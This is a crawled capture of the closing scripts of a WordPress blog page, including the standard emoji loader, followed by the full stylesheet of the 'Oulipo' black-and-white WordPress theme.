{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://firstlightmachine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://firstlightmachine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://firstlightmachine.com/wp-content/themes/oulipo/style.css
body_size: 3997
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.9.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3
License URI: http://www.gnu.org/licenses/gpl.html

*/


/* =Global
------------------------------------------------------------------*/

html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}


/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#header {
  display: block;
}

#main_nav {
	width: 10em;
	margin: 2.1em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 1.7em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

.post {
  margin-bottom: 1.5em;
  clear: both;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}

.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px dotted #999;
}

#content .date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}

.description {
  margin-top: -.2em;
}

.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 40px 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 1.5em 1em;
}

.entry img.alignleft {
	margin: 0 1em 1.5em 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #999;
	line-height: 12px;
	margin-top: 0;
}

.entry dt.gallery-icon img {
  margin-bottom: .3em;
  margin-top: .7em;
  border: 0 !important;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Sticky
------------------------------------------------------------------*/

#entry_content .sticky {
  padding: 15px 15px 0 15px;
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  margin-bottom: 30px;
}

#entry_content .sticky .entry {
  padding-bottom: 10px;
}

#entry_content .sticky h2 {
  border-bottom: 1px dotted #CCC;
}

#entry_content p:last-child {
  margin-bottom: 0;
}





/* =Typography
------------------------------------------------------------------*/

body, .delicious-desc, #commentform textarea, .archive #content, #footer {
font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;	
background: #FFF;
}

h1, h2, h3, h4, h5, h6, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .more-link, .comment-author, .comment-meta,
 	.pagination p span, #entry_content p.tags span {
	font-family: "Hoefler Text", "Cambria", Georgia, "Times New Roman", Times, serif;
}

h1 {
  font-variant: small-caps;
}

.description, #content .date {
  font-style: italic;
}

h1 {
  font-size: 1.5em;
}

h2.title {
  font-size: 1.7em;
  margin-bottom: 1em;
  padding-bottom: .13em;
  border-bottom: 1px solid #EEE;
}

.entry h1, .entry h2, .entry h3,
.entry h4, .entry h5, .entry h6 {
  margin-top: 10px;
}

.entry h1 {
  font-size: 24px;
  font-weight: bold;
  font-variant: normal;
}

.entry h2 {
  font-size: 24px;
}

.entry h3 {
  font-size: 20px;
}

.entry h4 {
  font-size: 16px;
  font-variant: normal;
}

.entry h5 {
  font-size: 14px;
}

.entry h6 {
  font-size: 13px;
}

#supplementary h3, h2.widgettitle {
  margin: 2em 0 -10px 0;
  font-size: 14px;
  font-variant: small-caps;
  border-bottom: none;
}

.widget li {
  border-bottom: 0;
}


#main_nav ul {
  text-transform: uppercase;
  font-size: .75em;
  list-style-type: none;
}

.entry {
  font-size: .75em;
  line-height: 1.9em;
}

#entry_content p {
  margin: 10px 0 10px 0;
}

#entry_content p.tags {
  margin: .3em 0 0 0;
}

h3#comments {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #EEE;
}

#commentform p {
  margin: .7em 0;
}

#commentform textarea {
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border: 0;
  padding: 4px;
  width: 43.5em;
  font-size: .9em;
  color: #333;
  overflow: auto;
}

 .description, #content .date  {
  font-size: .8em;
  color: #666;
}

.commentcount {
  color: #666;
}


#entry_content .date {
  margin: -1.8em 0 1.3em 0;
}

.entry > p:first-child:first-letter {
  font-size: 1.5em;
}

.entry > p:first-child:first-line {
  font-variant: small-caps;
  font-size: 1.3em;
}

#search {
  margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

#wrapper .search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 .6em 0;
	}
	
#searchform input.search {
  width: 12.4em;
  text-transform: none;
}

#searchform input#searchsubmit {
  padding: 2px;
  background: url(images/search.png) no-repeat center #EEE;
  text-indent: -9999px;
  line-height: 0;
  width: 25px;
  height: 20px;
}

.search-no-results .entry img {
  margin: 0;
}

.entry.search-results {
  margin-bottom: 3em;
}

input {
	background: #EEE;
	border: 0;
	padding: 3px;
	border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  color: #666;
	}
	
input#submit {
  padding: 3px 5px;
  color: #FFF;
}

input#submit:hover {
  cursor: pointer;
}
	
blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto;
	display: block;
	border: 0;
	max-width: 470px;
}

.entry .wp-caption img {
  margin-bottom: 0;
}

.entry img.wp-smiley {
	display: inline;
	border: 0;
	padding: 0;
	margin: 0;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul ul ul {
  margin-left: 10px;
}

#supplementary .meta ul.children {
  margin-top: 0;
}

#supplementary .meta ul li ul {
  margin-top: 10px;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #999;
}

#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .7em;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}

#entry_content .pagination p {
  margin: 0 0 15px 0;
}

#entry_content .pagination p span,
#entry_content p.tags span {
  color: #666;
  font-style: italic;
  font-size: 1.1em;
}

#entry_content p.tags span {
  padding-right: 3px;
}

#entry_content .pagination a {
  font-weight: normal;
  background: #EEE;
  padding: 2px 3px;
  margin: 0 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry table {
  width: 100%;
}

.entry table tr th {
  text-align: left;
  background: #EEE;
  padding-left: 5px;
}

.entry table tr td {
  padding-left: 5px;
  border-bottom: 1px solid #EEE;
}

.entry pre {
  padding: 10px;
  background: #EEE;
  font-size: 12px;
}

.entry ul, .entry ol {
  margin-top: 10px;
}

.entry ul ul, .entry ol ol{
  padding-left: 20px;
}


/* =Link Styles
------------------------------------------------------------------*/

input#submit {
  cursor: pointer;
}

input#searchsubmit {
  background: url(images/search.png) no-repeat center;
}

input#searchsubmit:hover {
  background: url(images/search.png) no-repeat center #3399FF !important;
  cursor: pointer;
}

.navigation a:hover, input#submit {
  background: #3399FF;
  color: #FFF !important;
}

a {
	color: #666;
}

a:hover, a:hover span {
  color: #3399FF !important;
}

.entry sup a,
#main_nav .current_page_item a,
#main_nav .current_page_ancestor a
{
  color: #3399FF !important;
}

#main_nav h1.masthead a {
	color: #000;
}

#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 a, #main_nav a {
	color: #000;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	color: #000;
}

.navigation a {
  background: #EEE;
  color: #666;
  font-weight: normal;
  padding: 3px 5px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#supplementary ul.single_post_meta a {
  display: inline;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#supplementary a {
	color: #888;
}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry h3 a:hover {
  text-decoration: none;
}

.entry a.more-link {
	color: #666;
	font-style: italic;
	font-size: 14px;
	border: 0;
	text-align: center;
	display: block;
	margin: 0 auto 0 auto;
	text-transform: none;
	font-weight: normal;
	clear: both;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: .7em;
	color: #999;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}

/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-size: 1.1em;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-style: italic;
	color: #333;
}

.comment-author a, .comment-meta a {
  color: #aaa;
  font-weight: normal;
  font-size: 1.1em;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

.entry ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #3399FF;
}

.commentlist ul.children {
	list-style-type: none;
	overflow: hidden;
	margin-top: 1.5em;
}

h3#comments {
	margin-bottom: .7em;
	clear: both;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #CCC;
	padding: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkig-border-radius: 2px;
}

.page p.nocomments {
  display: none;
}

/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist,
ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.commentmeta {
	margin-top: 2em;
}
img.avatar {
	margin: .3em 1em 0 0;
	float: left;
	display: inline;
}
.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}
#comments,
#respond {
	margin: 3em 0 0 0;
	border: 0;
	clear: both;
}
.moderation {
	margin-left: 4.4em;
}
.ctitle {
	font-variant: small-caps;
}
li.comment {
	margin: 1.5em 0;
}
#entry-content .comment-body p {
	margin-bottom: 1em;
}
div.reply {
	margin: -8px 0 34px;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
#respond p {
	margin: 0;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
	padding: 4px;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 11px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 11px;
	width: auto;
}

.commentlist .comment-body p {
  margin: .7em 0 !important;
}

.commentlist #respond {
 margin-top: -2em;
}

.commentlist #respond h3 {
  margin-bottom: 0;
  margin-top: 0;
}

#respond {
  padding-top: 1em;
  border-top: 1px solid #EEE;
}


/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #999;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}



/* =Widget
------------------------------------------------------------------*/
.textwidget {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}

.entry img.attachment-post-thumbnail {
  border: 0;
  float: left;
  margin: 7px 10px 0 0;
  padding: 0;
}

/* =Main Menu
------------------------------------------------------------------*/

#main_nav ul.menu li {
  position: relative;
}

#main_nav ul.menu li:hover ul.sub-menu,
#main_nav ul.menu li:hover ul.children {
  display: block;
}

#main_nav ul.sub-menu, #main_nav ul.children {
  margin-top: 0;
  position: absolute;
  top: -1px;
  left: 160px;
  width: 165px;
  font-size: .9em;
  display: none;
}

#main_nav ul.sub-menu li, #main_nav ul.children li {
  width: 100%;
  padding: .5em .3em .1em .5em;
  border-bottom: 1px solid #FFF;
  background: #EEE;
}

#main_nav ul.sub-menu li a, #main_nav ul.children li a {
  padding: 0;
  line-height: 1.55em
}

#main_nav ul.sub-menu a:hover, ul.sub-menu .current_page_item, ul.sub-menu .current {
  border-right: 0;
}
